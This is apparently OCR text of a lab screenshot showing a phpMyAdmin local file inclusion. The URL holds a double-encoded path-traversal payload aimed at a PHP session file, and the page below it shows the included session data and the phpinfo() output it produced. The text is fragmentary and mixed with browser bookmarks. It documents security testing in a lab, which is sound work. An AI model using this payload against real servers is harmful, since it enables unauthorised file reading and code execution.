 不安全 192.168.21.217:2003/index.php?target=db_datadict.php%253f/../../../../../../../../tmp/sess_cbd81a8a9cda83bab646f605cb68d8fe
应用 阿里云-RAM用户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 10.1.40.2 安全中心 - Micros... 安全牛课堂 - 领先... Apache Shiro 反序... phpinfo() VulApps 合天网安实验室-国... Apache Shiro 1.2....
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
{s:8:"response";s:419:"{ "date": "2021-02-24", "version": "5.1.0", "releases": [ { "date": "2021-02-24", "php_versions": ">=7.1,<8.1", "version": "5.1.0", "mysql_versions": ">=5.5" }, { "date": "2020-10-15", "php_versions": ">=5.5,<8.0", "version": "4.9.7",
"mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1620710892;}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1620712719;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"4e1efa07a6b46025b7b0788d285c7992";a:8:{s:3:"sql";s:27:"select '
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend®engine
Configuration